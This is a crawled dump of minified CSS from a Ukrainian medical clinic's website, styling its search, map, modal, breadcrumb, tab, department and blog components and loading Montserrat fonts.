.tree_leaf:nth-of-type(17n){animation:leaf-show 2s ease-in-out 8.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(18n){animation:leaf-show 2s ease-in-out 9s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(19n){animation:leaf-show 2s ease-in-out 9.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_trunk{transform-origin:100% 100%;animation:leaf-move 2s ease-in-out 2s infinite}@keyframes leaf-show{0%{stroke-dasharray:372;stroke-dashoffset:372}to{stroke-dasharray:372;stroke-dashoffset:225}}@keyframes leaf-move{0%{transform:rotate(0deg)}33%{transform:rotate(-.8deg)}66%{transform:rotate(.6deg)}99%{transform:rotate(.1deg)}}.patients .right-menu{max-height:100%}#vue-slider{width:calc(100% - 344px);max-height:calc(100vh - 229px)}@media (max-width:1199px){#vue-slider{width:calc(100% - 228px)}}@media (max-width:992px){#vue-slider{display:none}}#vue-slider :not(.carousel_item-info){height:100%}#vue-slider img{-o-object-fit:cover;object-fit:cover}#vue-slider .owl-carousel .owl-item{margin-top:0}#vue-slider .horizontal-line{margin-bottom:16px;max-width:214px;height:4px}.carousel-info_wrap{position:relative;max-width:68%;margin:0 auto}.carousel_item{position:relative;display:block}.carousel_item-info{position:absolute;bottom:0;left:0;right:0;background:rgba(116,196,140,.5);padding:32px 0;color:#fff}.carousel_item-info *{color:#fff}.carousel-info_header{margin-bottom:16px}.carousel-arrow{position:absolute;top:92%;transform:translate(-50%,-50%);width:-moz-max-content;width:max-content;cursor:pointer}.carousel-arrow:hover path{transition:fill .3s ease-in-out;fill:#ff6770}.carousel-arrow_left{left:8%}.carousel-arrow_right{right:8%}.arrow{display:none}.lazy.carousel-img{height:20px!important;-o-object-fit:none!important;object-fit:none!important}

--- FILE ---
content_type: text/css
request_url: https://oberig.ua/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8
body_size: 19602
content:
@font-face{font-family:Montserrat Regular;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat Bold;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat SemiBold;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-SemiBold.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-SemiBold.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}.search{background:#fff}@media (max-width:992px){.search{width:100%}}.search_wrap{padding:2.7777777778vw 3rem 2.7083333333vw;box-sizing:border-box}@media (max-width:1280px){.search_wrap{padding:1rem 1rem 1rem 3rem}}@media (max-width:992px){.search_wrap{padding:20px;box-sizing:border-box}}.search_title .h3,.search_title h3{color:#333;font-weight:700;font-family:Montserrat SemiBold;font-size:.75rem}@media (max-width:992px){.search_title .h3,.search_title h3{font-size:18px}}.search_group{align-items:flex-end}.search_group a{color:#fff;font-size:12px;line-height:15px;box-sizing:border-box;width:214px;max-width:100%;height:40px}@media (max-width:992px){.search_btn{max-width:40px;width:100%}}.search_input{width:100%;margin-right:24px}@media (max-width:992px){.search_input{margin-right:8px}}.search_input input{width:100%;border:none;border-bottom:1px solid #999;outline:none;padding-bottom:7px;padding-left:8px;font-size:.43rem}.search_input input::-moz-placeholder{color:#999;font-size:.43rem}.search_input input:-ms-input-placeholder{color:#999;font-size:.43rem}.search_input input::placeholder{color:#999;font-size:.43rem}@media (max-width:992px){.search_input input{font-size:12px;padding-left:0}.search_input input::-moz-placeholder{font-size:12px}.search_input input:-ms-input-placeholder{font-size:12px}.search_input input::placeholder{font-size:12px}}input::-moz-placeholder{font-size:18px;line-height:22px;color:#666}input:-ms-input-placeholder{font-size:18px;line-height:22px;color:#666}input::placeholder{font-size:18px;line-height:22px;color:#666}@media (max-width:767px){input::-moz-placeholder{font-size:16px;line-height:20px}input:-ms-input-placeholder{font-size:16px;line-height:20px}input::placeholder{font-size:16px;line-height:20px}}.map-container{position:relative;height:calc(100vh - 175px)}@media (max-width:992px){.map-container{height:40vh}}@media (max-width:767px){.map-container{height:100%;display:flex;flex-direction:column-reverse}}@media (max-width:992px) and (orientation:landscape){.map-container{height:100%;display:flex;flex-direction:column-reverse}}#map{height:100%}@media (max-width:992px){#map{height:42.6vh}}@media (max-width:992px) and (orientation:landscape){#map{height:40vw}}.map_info{padding:40px;background:#fff;box-sizing:border-box}@media (min-width:992px){.map_info{position:absolute;right:12%;top:50%;transform:translateY(-50%);max-width:340px;z-index:1}}@media (max-width:767px){.map_info{padding:26px 20px 24px}}.map_info .btn-red{width:100%;justify-content:center}@media (max-width:767px){.map_info .btn-red{max-width:100%;width:100%;margin:0 auto}}.map_info-title{margin-bottom:24px}.map_info-title h3{font-size:.75rem;color:#333}.map_info-label{margin-bottom:16px;font-size:.43rem;color:#666}.map_info-text{font-size:.5rem;color:#333;font-weight:700;font-family:Montserrat Bold;margin-bottom:16px}@media (max-width:400px){.map_info-btn button{width:100%}}.map_info-btn .btn-red span{margin-left:5px}.modal-mask{position:fixed;z-index:9998;top:80px;left:232px;width:calc(100% - 232px);height:calc(100% - 80px);background-color:rgba(0,0,0,.5);transition:opacity .3s ease;opacity:0;z-index:-100}.modal-mask.doctor-photos{top:0;left:0;width:100%;height:100vh;height:calc(var(--vh, 1vh)*100)}.modal-mask.doctor-photos.show{z-index:12}@media (max-width:992px){.modal-mask{width:100%;height:100%;top:0;left:0}}.modal-mask .owl-theme .owl-dots .owl-dot span{width:5px;height:5px;margin:4px}.modal-mask.show{opacity:1;z-index:10}@media (max-width:1000px){.modal-mask.call-for-help,.modal-mask.callback-response{width:100%;left:0;height:calc(100% - 80px);top:40px;bottom:40px}.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{width:100%;padding:38px 20px 72px;background:#fcfcfc}}@media (max-width:1000px) and (max-width:992px) and (orientation:landscape){.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{max-width:400px}}@media (max-width:1000px) and (max-width:992px){.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{position:relative}}@media (max-width:1000px){.modal-mask.call-for-help .modal-wrapper,.modal-mask.callback-response .modal-wrapper{align-items:center}}@media (max-width:1000px){.modal-mask.call-for-help .modal-body,.modal-mask.callback-response .modal-body{margin:0}}.modal-mask.call-for-help .modal-text,.modal-mask.callback-response .modal-text{display:block;color:#b3d564;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center}.modal-mask.call-for-help .map_info-btn p,.modal-mask.callback-response .map_info-btn p{font-size:18px;line-height:22px;text-align:center}@media (max-width:992px){.modal-mask.call-for-help .modal-header{position:absolute;right:10px;top:10px}}@media (max-width:992px){.modal-mask.call-for-help.from-footer .modal-header{display:none}}.modal-text{font-size:24px;line-height:29px;margin-top:14px;margin-bottom:24px;text-align:center;color:#333;font-weight:700;font-family:Montserrat Bold}.modal-wrapper{display:flex;align-items:center;justify-content:center;height:100%}@media (max-width:991px){.modal-wrapper{padding:20px}}.modal-container{width:425px;max-width:100%;margin:0 auto;padding:.8rem 1.7rem;background-color:#fff;transition:all .3s ease;box-sizing:border-box;overflow-y:auto;max-height:98%}@media (max-width:767px){.modal-container{width:100%;padding:1rem}}.modal-body{margin:24px 0;display:flex;justify-content:center}.modal-body .btn{height:48px;padding:0 10px}.modal-body .btn-green{margin-top:16px}.modal-footer{display:flex;justify-content:center;margin-bottom:24px}.modal-default-button{float:right;background-image:url(/img/icons/close.png);height:16px;width:16px;cursor:pointer;transition:all .4s ease}.modal-default-button:hover{transform:scale(1.1)}.modal-enter,.modal-leave-active{opacity:0}.modal-header{margin-bottom:20px}.modal-header:after{content:"";display:block;clear:both}.modal-enter .modal-container,.modal-leave-active .modal-container{transform:scale(1.1)}.gallery-photos .owl-carousel .owl-item img{width:auto}.gallery-photos .owl-carousel,.gallery-photos .owl-carousel .owl-item{display:flex;flex-direction:column;align-items:center;justify-content:center}.gallery-photos .owl-carousel{height:100%}.gallery-photos__img{max-width:100%;height:auto;margin:0 auto}.gallery-photos .modal-wrapper{padding:20px;box-sizing:border-box}.gallery-photos .modal-container{position:relative;width:100%;height:100%;padding-top:1rem}.gallery-photos .modal-body{width:100%;margin:0;height:100%}.gallery-photos .modal-body>div{width:100%;height:100%}.gallery-photos .custom-nav__next,.gallery-photos .custom-nav__prev{position:absolute;top:50%;width:20px;transform:translateY(-50%);margin:0}@media (max-width:767px){.gallery-photos .custom-nav__next,.gallery-photos .custom-nav__prev{width:12px}}.gallery-photos .custom-nav__next:hover,.gallery-photos .custom-nav__prev:hover{transform:translateY(-50%)}.gallery-photos .custom-nav__next svg,.gallery-photos .custom-nav__prev svg{display:block;max-width:100%;height:auto}.gallery-photos .custom-nav__next svg path,.gallery-photos .custom-nav__prev svg path{fill:#333}.gallery-photos .custom-nav__prev{left:18px}@media (max-width:767px){.gallery-photos .custom-nav__prev{left:11px}}.gallery-photos .custom-nav__prev svg{transform:rotate(0)}.gallery-photos .custom-nav__next{right:18px}@media (max-width:767px){.gallery-photos .custom-nav__next{right:11px}}.gallery-photos .custom-nav__next svg{transform:rotate(180deg)}.call-for-help .modal-body{flex-direction:column}.call-for-help .modal-body .map_info-btn a{justify-content:center}.modal-mask.call-for-help .modal-wrapper{box-sizing:border-box;padding:0}@media (max-width:767px){.doctor-reviews-popup.modal-mask{top:34px}}.doctor-reviews-popup .modal-container{width:calc(100% - 19.44vw)}@media (max-width:1439px){.doctor-reviews-popup .modal-container{width:calc(100% - 8vw)}}@media (max-width:767px){.doctor-reviews-popup .modal-container{width:100%;max-height:100%;height:100%}}@media (max-width:767px){.doctor-reviews-popup .modal-wrapper{padding:0}}.doctor-reviews-popup .modal-body{display:block}.doctor-reviews-popup .modal-body-title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666;margin-bottom:40px}@media (max-width:767px){.doctor-reviews-popup .modal-body-title{font-size:18px;line-height:22px;margin-bottom:24px}}@media (max-width:767px){.doctor-reviews-popup .modal-body-title .modal-header{margin-bottom:12px}}.about{font-size:16px;line-height:26px;color:#333}@media (max-width:320px){.about{font-size:14px;line-height:20px}}.about-btn{display:flex;justify-content:space-between;width:auto;margin-top:1rem}@media (max-width:766px) and (orientation:landscape){.about-btn{margin-bottom:15px}}@media (max-width:992px){.about-btn{padding:0}}@media (max-width:600px){.about-btn{margin:.5rem 0;padding:0 1.3rem}}@media (max-width:600px){.about-btn .btn.btn-green{display:none;width:auto;padding:0}}.about-btn .btn.btn-green.padding{padding:0 1.5rem}.about-btn h3{margin-top:1%}.about-container{height:517px;width:100%;position:relative;margin:0 auto}.about-text-container{padding:0 4.5rem}@media only screen and (max-width:1280px) and (min-width:768px){.about-text-container{padding:0 3rem}}@media (max-width:767px){.about-text-container{padding:0 .3rem}}.about-banner{background-repeat:no-repeat;background-size:cover;min-height:44.4444vh}@media (max-width:1400px){.about-banner{min-height:40vh}}@media (max-width:767px){.about-banner{min-height:28vh}}.about-section{padding:0 4.5rem 1rem}@media (max-width:767px){.about-section{padding-bottom:24px}}@media (max-width:992px){.about-section .row{margin-right:15px;margin-left:15px;justify-content:center;padding-bottom:0}}@media (max-width:320px){.about-section .row{padding-bottom:0}}@media (max-width:767px){.about-section{padding:2rem .3rem}}@media (max-width:414px){.about-section{padding:2rem .5rem}}@media (max-width:375px){.about-section{padding:2rem .3rem}}@media (max-width:360px){.about-section{padding:1rem .3rem}}@media (max-width:320px){.about-section{padding:1rem .3rem}}.about-text{background:#fff;padding:1rem 2.5rem;position:relative;min-height:180px;background-image:url(/img/about/Layer.svg);background-size:contain;background-repeat:no-repeat;background-position-x:right;margin-bottom:56px;margin-top:-13.7777vh}@media (max-width:992px){.about-text{padding:none}}@media (max-width:767px){.about-text{padding:.5rem;background-position-y:bottom;margin-bottom:24px;background-size:80%}}.about-text .green{font-size:24px;padding-top:.5rem;margin-bottom:.3rem;background:none;height:40px}@media (max-width:767px){.about-text .green{font-size:18px}}.about-text svg{position:absolute;right:0;top:0}.tabs{float:left;width:214px;display:inline-block}@media (max-width:767px){.tabs{float:none;width:auto;display:inline}}.details-width{width:calc(100% - 232px);margin-left:auto;overflow:auto;height:370px}@media (max-width:767px){.details-width{margin:auto}}.details-width span{color:#74c48c}.details-width p{font-size:16px;line-height:24px;margin-bottom:15px}@media (max-width:767px){.details-width p{font-size:14px;line-height:20px;margin-bottom:0}}.img-fluid{width:100%;height:auto}.background{position:relative;left:-30px;top:-70px}.background-one{transform:rotate(-90deg);position:absolute;margin-top:30px;left:-34px}.background-one,.background-two{background:url(/img/icons/Vector.svg);height:46px;width:36px}.background-green{background-color:#74c48c}.background--yellow .background-one,.background--yellow .background-two{background:url(/img/icons/back-yellow.svg)}.col-md-4{float:left;width:-moz-min-content;width:min-content;margin-right:40px}@media (max-width:766px) and (orientation:landscape){.col-md-4 .orientation{display:inline}}@media (max-width:767px){.col-md-4{margin:auto}}.auto{margin:auto}.blog.carousel_item{width:100%;padding:10px}@media (max-width:767px){.blog .carousel_item p{font-size:14px}}.blog .carousel_item p-padding{padding:0 15px}.blog .carousel_item p-padding .btn.btn-green{margin-bottom:20px;justify-content:center}.blog .carousel_item p-padding p{margin:10px 0;color:#000}.blog .carousel_item p-padding h3{margin-top:15px}.blog .carousel_item p img{text-align:center}.blog .carousel_item p-navigation{display:flex;margin-bottom:15px}.blog .carousel_item p-navigation hr{height:1.59px;background-color:#eee;border:none;margin:auto;width:-webkit-fill-available}.blog .carousel_item p-navigation hr.active{background-color:#74c48c;width:12%}.blog .carousel_item p-mr{padding-right:15px;color:#eee}.blog .carousel_item p-mr.green{color:#74c48c}.blog .carousel_item p-footer{font-weight:400;font-size:10px;line-height:16px;color:#ccc}.blog .carousel_item p-time{display:flex;margin-bottom:15px}.blog .carousel_item p-time p{padding-left:10px;background:none}@media (max-width:767px){.blog .carousel_item p-time p{font-size:12px;color:grey;font-weight:400;margin-bottom:10px}}.blog .carousel_item p-time p .green{font-weight:500}@media (min-width:768px){.hide-destop{display:none}}.floaft{float:left;padding-right:10px;top:-7px;position:relative}.floaft,.two{visibility:hidden}.breadcrumbs{min-height:40px;position:relative;padding-top:80px;display:flex;flex-wrap:wrap;padding-right:18px;background:#fff}@media (max-width:766px){.breadcrumbs{top:0;margin-bottom:0;padding-top:0;min-height:32px}}@media (max-width:992px){.breadcrumbs{padding-top:0}}.breadcrumbs .hr-header{position:static;width:100%;flex-grow:1;align-self:center;height:1px;z-index:1;border:0;background:#eee;margin:0}@media (max-width:767px){.breadcrumbs .hr-header{display:none}}.breadcrumbs a{position:relative;display:flex;align-items:center;padding:10px 16px 10px 24px;box-sizing:border-box;color:#999;white-space:nowrap;font-size:14px;background:#fff;transition:all .5s}.breadcrumbs a:after{content:"";position:absolute;top:50%;right:-13px;z-index:3;width:16px;height:1px;background:#999;transform:translateY(-50%)}@media (max-width:767px){.breadcrumbs a:after{width:4px;right:0}}.breadcrumbs a:last-child:after,.breadcrumbs a:last-of-type:after{display:none}.breadcrumbs a .fa{margin-right:5px}@media (max-width:767px){.breadcrumbs a{font-size:9px;z-index:2;padding:8px;white-space:normal}}.breadcrumbs a:hover,.breadcrumbs a:hover:after{color:#b3d564}.breadcrumbs a.active{font-weight:700;font-family:Montserrat SemiBold;font-size:12px;background:#b3d564;color:#fff;padding:10px 30px}@media (max-width:767px){.breadcrumbs a.active{padding:11px 17px;font-size:9px}}.breadcrumbs a.active:after{display:none}.hr-header{position:absolute;top:100.5px;width:98%;color:#999;z-index:-1}@media (max-width:992px){.hr-header{top:21.5px}}@media (max-width:767px){.hr-header{z-index:1;top:15px}}.two{right:-10px;top:30%;position:absolute;color:#b3d564}@media (max-width:767px){.breadcrumbs .fa-long-arrow-left{display:none}}@media (min-width:768px){.breadcrumbs .fa-caret-left{display:none}}.owl-item .row{justify-content:space-between}.owl-item .row .col-md-4{width:28%}#card-about .owl-carousel{z-index:0}#bar{width:0;max-width:100%;height:4px;background:#7fc242}.mt-1{margin-top:15px}#progressBar{width:100%;background:#ededed}@media only screen and (max-width:1280px) and (min-width:768px){.about-section{padding:0 3rem 1rem}}@media (max-width:767px){.about-section{padding-top:24px;padding-bottom:24px}}@media (max-width:767px){.about-section .custom-tab{margin-bottom:0}}@media only screen and (max-width:1280px) and (min-width:768px){.about-text{padding:1rem}}.tabs{width:100%;overflow:hidden;margin-bottom:56px;display:flex}@media (max-width:767px){.tabs{margin-top:0;margin-bottom:0;height:auto;flex-direction:column}}.tabs__item{overflow:hidden}.tabs--mobile{display:none}@media (max-width:767px){.tabs--mobile{display:block}}.tab-header{padding-left:0;width:214px}.tab-header__item{position:relative;cursor:pointer;font-size:16px;font-weight:700;font-family:Montserrat SemiBold;padding:30px 5px 30px 24px;background:#74c48c;color:#fff;box-sizing:border-box;border-bottom:1px solid #a8c9b6;transition:all .3s ease}.tab-header__item .arrow-down{display:none}.tab-header__item:before{content:"";position:absolute;top:50%;left:19px;width:16px;height:16px;background-image:url(/img/icons/arrow-right_about.svg);background-repeat:no-repeat;background-size:cover;background-position:50%;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(-50%)}@media (max-width:767px){.tab-header__item:before{left:19px}}.tab-header__item:after{content:"";position:absolute;top:50%;z-index:3;right:-14px;transform:translateY(-50%);width:22px;height:18px;opacity:0;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover;visibility:hidden;transition:all .3s ease}@media (min-width:768px){.tab-header__item:hover{background:#b3d564}}.tab-header__item.active{padding-left:55px;background:#b3d564}.tab-header__item.active:after,.tab-header__item.active:before{opacity:1;visibility:visible}@media (max-width:767px){.tab-header__item{width:100%;display:flex;justify-content:space-between;align-items:center;padding-left:16px;font-size:18px;padding-right:16px;background-image:none}.tab-header__item .arrow-down{position:relative;width:20px;height:12px;display:block;transition:all .3s ease}.tab-header__item .arrow-down:after{top:0;transform:none;width:100%;background-image:url(/img/icons/down-white.svg)}.tab-header__item.active{background:#b3d564;padding-left:44px}.tab-header__item.active .arrow-down{transform:rotate(180deg)}}.tab-content{list-style:none;width:calc(100% - 214px);color:#333}@media (max-width:767px){.tab-content{width:100%}}.tab-content__item{display:none;width:100%;padding:24px 0 0 24px;box-sizing:border-box;transform:translateX(150%);background:#fafafa}@media (max-width:767px){.tab-content__item{height:auto;box-sizing:border-box;background:#fff;padding:0;max-height:0;display:block;transform:none;transition:all .5s ease-out}}.tab-content__item.active{transform:translateX(0);background:#fff;animation:move-tab .5s ease-out}@media (max-width:767px){.tab-content__item.active{animation:none;transform:none}}.tab-content__item.active{display:block;border:none}.about-content .custom-tab__contents{width:calc(100% - 214px)}@media (max-width:1350px){.about-content .custom-tab__contents{width:calc(100% - 180px)}}@media (max-width:767px){.about-content .custom-tab__contents{width:100%}}.about-content .custom-tab__title{background:#74c48c;color:#fff}.department{background:#fcfcfc;padding:.5vw 3rem 2.7083333333vw}@media (max-width:1280px){.department{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.department{padding:24px 20px}}.department--diagn{padding:0}.department .page-title{padding-left:0;padding-right:0}.department .row{overflow:hidden;margin:0;z-index:1;background:#fff}.department .row .col-md-6{background:transparent;z-index:1}.department__title{color:#2b743a}.department_header{color:#fff;padding-left:25px;padding-top:30px;padding-bottom:30px;background:#b3d564;font-size:18px;font-weight:700;font-family:Montserrat SemiBold}.department_header .arrow-down{display:none}@media (max-width:767px){.department_header{position:relative;display:flex;justify-content:space-between;align-items:center;padding-left:16px;padding-right:16px;background:#74c48c;box-sizing:border-box;border-bottom:1px solid #a8c9b6;transition:all .3s ease}.department_header:before{content:"";position:absolute;top:50%;left:20px;width:16px;height:16px;background-image:url(/img/icons/arrow-right_about.svg);background-repeat:no-repeat;background-size:cover;background-position:50%;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(-50%)}.department_header .arrow-down{position:relative;width:20px;height:12px;display:block;transition:all .3s ease}.department_header .arrow-down:after{top:0;transform:none;width:100%;background-image:url(/img/icons/down-white.svg)}.department_header.active{background:#b3d564;padding-left:44px}.department_header.active:before{opacity:1;visibility:visible}.department_header.active .arrow-down{transform:rotate(180deg)}}.department .tab-content{width:100%}@media (max-width:767px){.department .tab-content{display:none;box-sizing:border-box;background:#fff;transform:none;transition:all .5s ease-out}.department .tab-content.active{display:block;animation:move-tab-vertical .5s ease-out}.department .tab-content.show{transform:none;background:#fff}}.department_link{font-style:normal;font-weight:400;font-size:14px;line-height:24px;color:#333;padding:20px 0 20px 25px;z-index:2}@media (max-width:767px){.department_link{font-size:16px;padding-top:12px;padding-bottom:12px}}.department_link a{position:relative;transition:padding-left .4s ease-out;padding-right:30px;display:block}.department_link a:after{content:"";position:absolute;left:-5px;top:50%;width:34px;height:30px;transform:translateY(-50%);background:url(/img/icons/leaf-hover.svg) 50% 50% no-repeat;transition:opacity .1s ease-out;opacity:0}.department_link a:hover{color:#74c48c}@media (min-width:768px){.department_link a:hover{color:#b3d564;text-decoration:underline;font-weight:700;font-family:Montserrat Bold;padding-left:30px;padding-right:5px;transition:padding-left .3s ease-out}.department_link a:hover:after{opacity:1;transition-delay:.3s;transition:opacity .4s ease-out}}.department vector{display:flex}.department_svg{position:absolute;z-index:0;bottom:-5px;right:0;max-height:100%;display:flex;align-items:flex-end}.department_svg svg{width:600px;max-width:100%;max-height:100%;display:block}.department_footer{background:#fff;padding-left:15px;padding-right:15px}.department_question{background-image:url(/img/icons/question-mark.png);width:100%;height:500px;background-repeat:no-repeat;background-position-x:right;margin-top:40px;display:table}@media (max-width:767px){.department_question{background-size:contain;background-position-x:80%;margin-bottom:30px!important}}.department_question--two .department_color{font-weight:700;font-family:Montserrat SemiBold;color:#ffce03}.department_color{color:green;font-weight:700;font-family:Montserrat Bold}.department_col{position:relative;z-index:1;width:33.33333%;margin:0;border-right:1px solid #eee;box-sizing:border-box;background:#fff}@media (max-width:767px){.department_col{width:100%;border:0}}.department_col.none{border-right:0}.department_accent{color:#2b743a;font-weight:700;font-family:Montserrat SemiBold}.department_text{vertical-align:middle;display:table-cell;line-height:32px;padding-left:25%}@media (max-width:767px){.department_text{padding:0;width:80%;display:inherit;margin:auto}}.department_phone{margin-top:30px}@media (max-width:767px){.department_phone{margin-top:15px}}.row{display:flex;-webkit-flex-wrap:wrap;position:relative;max-width:100%}.col-md-6{flex:0 0 50%;max-width:calc(50% - .5px);border-right:1px solid #eee;background:#fff}.col-md-6.none{border-right:none}h3{color:#333;font-weight:700;font-family:Montserrat Bold;font-size:.75rem}.page-buttons{display:flex;align-items:center;justify-content:space-between;padding:40px 0}@media (max-width:767px){.page-buttons{flex-direction:column;padding:0}}.page-buttons .btn{width:214px!important;margin:0!important;padding:0}@media (max-width:767px){.page-buttons .btn{width:100%!important;max-width:100%;margin-bottom:16px}}.page-buttons .btn:last-of-type{margin-bottom:0}.link-blog{padding-left:10%}@media (max-width:992px){.blog-stock{width:-moz-fit-content;width:fit-content}}@media (max-width:767px){.blog-stock{width:inherit}}.blog-article_padding{padding:1.5rem 1rem}@media (max-width:767px){.blog-article_padding{padding:0}}.blog-li{margin-bottom:2.5694444444vw}.blog-li:last-of-type{margin-bottom:0}@media (max-width:767px){.blog,.blog-li{margin-bottom:24px}}.blog-section{background:#fafafa;padding:1rem 3rem}.blog-section.article-padding{padding-left:calc(3rem - 30px);padding-right:calc(3rem - 30px)}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.article-padding{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-section.article-padding{padding:20px}}.blog-section .news:not(.not-pd){padding:0 30px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-section{padding:20px}.blog-section .custom-nav{margin-left:0;margin-right:0}.blog-section .news{padding:0}}.blog-section h1{font-weight:700;font-family:Montserrat Bold;font-size:32px;line-height:39px}@media (max-width:767px){.blog-section h1{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px}}.blog-article .background{margin-left:90px;top:42px}.blog-background{background-image:url(/img/blog/businesswoman.svg);background-color:#8fbc8f;height:inherit;background-repeat:round;background-size:contain}@media (max-width:767px){.blog-background{background-repeat:no-repeat;background-size:cover}}@media (max-width:767px){.blog-background-img{min-height:330px}}@media (max-width:356px){.blog-background-img{min-height:290px}}.blog-header{position:absolute;top:.4rem;left:-1rem}@media (max-width:767px){.blog-header{top:-1rem;left:-1rem}}.blog-body{padding:1rem calc(3rem - 30px)}.blog-body .news:not(.not-pd){padding:0 30px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-body{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-body{padding:20px}.blog-body .custom-nav{margin-left:0;margin-right:0}.blog-body .news{padding:0}}.blog-title{display:flex}.blog-gray{font-size:12px;color:grey}@media (max-width:767px){.blog-gray{color:#74c48c}}.blog-section p{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}@media (max-width:767px){.blog-section p{margin-bottom:1rem;font-size:14px;line-height:24px}}.blog-section .description h3,.blog-section p.strong{font-size:18px;color:#333;font-weight:700;font-family:Montserrat Bold;border-left:2px solid #74c48c;padding-left:10px;margin-bottom:24px;margin-top:10px}@media (max-width:767px){.blog-section .description h3{font-size:16px;margin-bottom:16px}}.blog-section .description h3{margin-top:40px}@media (max-width:767px){.blog-section .description h3{margin-top:24px}}.blog-section .description .content img{display:block;margin-left:auto;margin-right:auto}@media (max-width:767px){.blog-section .description .content img{max-width:100%;width:auto!important;height:auto!important}}.blog-section .description ol li,.blog-section .description ul li{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}@media (max-width:767px){.blog-section .description ol li,.blog-section .description ul li{margin-bottom:16px;font-size:14px}}.blog-section .description ol li:before,.blog-section .description ul li:before{float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.blog-section .description ul li:before{content:"\2022";padding-right:10px}.blog-section .description ol{counter-reset:number}.blog-section .description ol li:before{padding-right:3px;content:counter(number) ". ";counter-increment:number}.blog-section h2{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px}@media (max-width:767px){.blog-section h2{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px}}.block-description{padding:1rem 4rem}@media (max-width:767px){.block-description{padding:20px}}@media (max-width:767px){.blog .row{margin:0}}.blog-title h1{font-size:24px;line-height:32px;font-weight:700;font-family:Montserrat Bold;margin-bottom:1.6666666667vw}@media (max-width:767px){.blog-title h1{font-size:18px;line-height:24px}}.width-40{width:38%;margin-right:15px}@media (max-width:767px){.width-40{width:100%;margin-right:0}}.width-70{width:70%}@media only screen and (max-width:1280px) and (min-width:768px){.width-70{width:58%}}@media (max-width:767px){.width-70{width:100%}}.width-60{width:60%}@media only screen and (max-width:1024px) and (min-width:768px){.width-60{width:59%;height:-moz-fit-content;height:fit-content}}@media (max-width:767px){.width-60{width:100%;position:absolute;top:15%}}.width-50{width:49%}@media only screen and (max-width:1280px) and (min-width:768px){.width-50{width:100%}}@media (max-width:767px){.width-50{width:100%}}.width-100{width:99%}.width-30{margin-right:15px}@media (max-width:767px){.width-30{margin-right:0;width:100%}}.width a{font-size:18px;font-weight:700;font-family:Montserrat Bold;border-left:2px solid #74c48c;padding-left:10px}@media (max-width:767px){.width img{width:inherit}}.share{background:linear-gradient(0deg,#eee,#eee),#70bb86;padding:11px 20px 11px 49px;color:#70bb86;font-size:12px;font-weight:700;font-family:Montserrat Bold;border:0}@media (max-width:767px){.share{width:100%}}.share img{margin-left:24px;display:inline-block;vertical-align:middle}@media (max-width:767px){.share img{margin-top:0}}.fa-calendar{margin-right:10px}#symptoms{padding-right:15px}.mb{margin-bottom:.7rem}.dowload{display:inline-block;vertical-align:middle;margin-right:15px}.btn-coment{background-color:#74c48c!important;line-height:40px;justify-content:center}.btn-dowload{color:#74c48c;font-size:16px;text-decoration:underline}.btn-tag{line-height:40px;background:#eee;color:#666;font-weight:700;font-family:Montserrat Bold;margin:auto;font-size:12px}@media only screen and (max-width:1280px) and (min-width:768px){.btn-tag{margin-bottom:15px}}@media (max-width:767px){.btn-tag{width:48%;margin-bottom:8px}}.btn-collapse{position:relative;transition:all .5s;display:flex;width:195px;background:#fafafa;z-index:1;margin:auto auto 50px;padding:0 4px;display:grid;cursor:pointer}.btn--gradi:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:none;opacity:1;transition:all .4s;background:linear-gradient(258.82deg,#ffce03,#74c48c),linear-gradient(270deg,#73c38c,#ffce03),#74c48c}.btn--gradi:hover:before{opacity:0}.btn-hover-gradi{position:relative}.btn-hover-gradi:after{content:"";position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;transform:none;opacity:0;transition:all 